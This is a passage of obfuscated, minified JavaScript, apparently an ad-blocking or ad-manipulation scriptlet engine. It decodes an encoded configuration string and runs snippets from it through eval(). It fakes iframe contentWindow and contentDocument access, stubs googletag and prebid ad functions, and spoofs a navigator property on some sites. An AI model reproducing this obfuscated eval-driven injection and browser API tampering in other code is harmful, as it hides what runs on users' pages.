so,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmulsmu0u0hugu7skurhseulumseul,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ulsksouo";if(18===e[t(1659)])return null;const n=(0,X.OC)(decodeURI(e));if(!n)throw t(963);return n}catch(e){const n=t(921)[t(2008)](e);return C.A[t(980)](n),null}},M=(t,e,n,r)=>{const i=a1x;t[i(2591)]((t=>i(951)===t[i(2619)]||i(370)===t[i(2619)]&&e||i(3271)===t[i(2619)]&&e&&n||i(2514)===t[i(2619)]&&!e))[i(2074)]((t=>(t=>{const e=i;try{const n=t[e(1548)][e(1510)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,p.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(372)]})))[e(1510)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(3192)]&&W(n),t[e(1112)]&&window[e(1714)]((()=>W(n)),t[e(1112)][e(1040)]),t[e(2272)]&&window[e(1888)](t[e(2272)][e(1494)],(()=>W(n)))}catch(t){console[e(980)](t)}})(t)))},W=B=>{const IM=a1x;try{eval(B)}catch(t){o.A[IM(572)]&&console[IM(980)](IM(1984),t)}}},2691:(V,K,Q)=>{"use strict";const IW=a1x;Q.d(K,{Hz:()=>W,b9:()=>M,bb:()=>L,hQ:()=>s});var o=Q(7549),X=Q(2997),q=Q(6516);const p=IW(373),C={querySelectorAll:()=>[]},U={postMessage:()=>null,document:C,parent:window};function M(){const t=IW;X.A[t(2499)]();const e=Object[t(3253)](HTMLIFrameElement[t(3325)],t(2423));Object[t(632)](HTMLIFrameElement[t(3325)],t(2423),{get:function(){const n=t;if(this[n(427)](p))return U;for(var r=arguments[n(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(559)][n(2965)](this,...i)}});const n=Object[t(3253)](HTMLIFrameElement[t(3325)],t(1919));Object[t(632)](HTMLIFrameElement[t(3325)],t(1919),{get:function(){const e=t;if(this[e(427)](p))return C;for(var r=arguments[e(1659)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(559)][e(2965)](this,...i)}})}function W(t){t[IW(1126)](p,"")}function B(){const t=IW,e=navigator[t(1734)][t(1665)]();return![t(2977),t(989),t(546),t(1770),t(1721),t(2892)][t(920)]((n=>e[t(742)](n)))&&[t(2559),t(3364)][t(920)]((n=>e[t(742)](n)))}function I(t,e){return(0,q.c)(((n,r)=>{const i=a1x;let o=0;t[i(2074)]((s=>{const a=i;s[a(3052)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1659)]&&n(!1)}))[a(3091)](r)}))}))}function s(t){const e=IW,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(568)](t));)r[e(3071)](t[e(649)](i,o[e(376)])),r[e(3071)](v(o[1])),i=o[e(376)]+o[0][e(1659)];return r[e(3071)](t[e(649)](i)),r[e(998)]("")}function v(y){const Iy=IW;try{const O=eval(y);return null===O?Iy(3331):void 0===O?Iy(1932):O[Iy(2016)]()}catch(t){return console[Iy(980)](t),t[Iy(2016)]()}}function L(t){const e=IW;[e(2634),e(2095),e(2957),e(2869),e(3303),e(2037),e(1290),e(2189),e(1214),e(2449),e(2772)][e(920)]((t=>location[e(1989)][e(1485)](t)))&&Object[e(632)](t,e(3053),{get:function(){return 8}})}const A=(t,e,n)=>{const r=IW;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1128)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1866)][t]=e,o),clearTargeting:()=>(i[r(1866)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1866)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2243)](i[r(1866)]),getTargetingMap:()=>i[r(1866)],setForceSafeFrame:t=>o};return o};function g(t){const e=IW;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1806)];window[n(1039)][n(1806)]=function(e,i){const s=n;if(i===window[s(1039)][s(1437)][s(2021)][s(705)]||t[s(920)]((t=>e[s(1665)]()[s(742)](t[s(1665)]()))))return o.A[s(572)](s(1067),e),A(e,s(1128),s(2353));for(var a=arguments[s(1659)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(2965)](this,e,i,...c)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(t){o.A[e(980)](e(2585)+t),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const t=e,n=window[t(1039)][t(3317)]()[t(933)]()[t(2591)]((e=>e[t(2685)]()))[t(2591)]((e=>e[t(926)]()[t(1665)]()[t(742)](t(2353))));n[t(1659)]>0&&(o.A[t(572)](t(774)+n[t(417)]((e=>e[t(926)]()))[t(998)](", ")),window[t(1039)][t(2285)](n))}))}}function F(t){const e=IW;if(0===t[e(1659)])return;window[e(1039)]=window[e(1039)]||{},window[e(1039)][e(1412)]=window[e(1039)][e(1412)]||[];const n=function(){const n=e,r=window[n(1039)][n(1097)];window[n(1039)][n(1097)]=function(e,i,s){const a=n,c=t[a(2591)]((t=>e[a(742)](t)));if(c[a(1659)]>0)return o.A[a(572)](a(2128),e,a(2861),c[a(998)](", "),"]"),A(e,i,s);for(var l=arguments[a(1659)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(2965)](this,e,i,s,...u)}};try{window[e(1039)][e(1412)][e(2182)](n)}catch(r){o.A[e(980)](e(2585)+r),window[e(1039)][e(1412)][e(3071)](n),window[e(1039)][e(1412)][e(3071)]((()=>{const n=e,r=window[n(1039)][n(3317)]()[n(933)]()[n(2591)]((e=>t[n(920)]((t=>e[n(926)]()[n(742)](t)))));r[n(1659)]>0&&(o.A[n(572)](n(2970)+r[n(417)]((t=>t[n(926)]()))[n(998)](", ")),window[n(1039)][n(2285)](r))}))}}function h(){const t=IW;(arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:[t(1897)])[t(2074)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3388)]=window[e][n(3388)]||[],window[e][n(3388)][n(3071)]((function(){const t=n,r=function(t){const n=a1x;try{t&&n(1465)==typeof t[n(2820)]&&(o.A[n(572)](n(3242)[n(2008)](e),t[n(2820)]),setTimeout((()=>t[n(2820)]([])),0)),o.A[n(572)](n(3150)[n(2008)](e),t)}catch(t){o.A[n(980)](n(1622)[n(2008)](e),t)}return Promise[n(2475)]({bids:[],timedOut:[],auctionId:null})};r[t(445)]=function(n){const r=t;return r(1465)!=typeof n||o.A[r(572)](""[r(2008)](e,r(507))[r(2008)](n)),n},window[e][t(2874)]=r,window[e][t(2324)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(2889)))},window[e][t(2464)]=function(){const n=t;o.A[n(572)](n(2836)[n(2008)](e,n(1615)))},window[e][t(2773)]=function(){const n=t;return o.A[n(572)](n(2836)[n(2008)](e,n(2320))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2131);function s(){const t=r,e=i.A[t(559)](o);return e?t(1649)===e:void 0}function a(t){const e=r;i.A[e(1346)](o,t[e(2016)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1x;if(Object[e(587)])return Object[e(587)](t);{const n={};return t[e(2074)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{T:()=>i});const i=r(1760)},7401:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1630)](t){const e=r;if(!t[e(2313)])return 0;let n;for(n=0;n<t[e(2313)][e(402)][e(1659)]&&t[e(2313)][e(402)][n]!==t;n++);return n}static[r(1340)](){const t=r;let e=arguments[t(1659)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1640)]!==e[t(368)]}catch(t){return!0}}static[r(3370)](){const t=r;if(void 0!==l[t(3401)])return l[t(3401)];if(!l[t(1340)]())return l[t(3401)]=!1,!1;if(window[t(1768)][t(1068)][t(1431)](t(1678))||(0,o.EW)(window[t(1768)][t(1068)]))return l[t(3401)]=!0,!0;try{if((window[t(1768)][t(1068)][t(742)]("#")?window[t(1768)][t(1068)][t(649)](0,window[t(1768)][t(1068)][t(1e3)]("#")):window[t(1768)][t(1068)])===(window[t(3301)][t(1768)][t(1068)][t(742)]("#")?window[t(3301)][t(1768)][t(1068)][t(649)](0,window[t(3301)][t(1768)][t(1068)][t(1e3)]("#")):window[t(3301)][t(1768)][t(1068)]))return l[t(3401)]=!0,!0}catch(t){}return l[t(3401)]=!1,!1}static[r(2670)](){const t=r;if(!this[t(1340)]())return!1;try{return window[t(3301)][t(1768)][t(1068)],!1}catch(t){return!0}}static[r(1257)](t){const e=r,n=e(720);let i=t[n];return i||(i=a.A[e(2427)](),t[n]=i),i}static[r(1322)](t){const 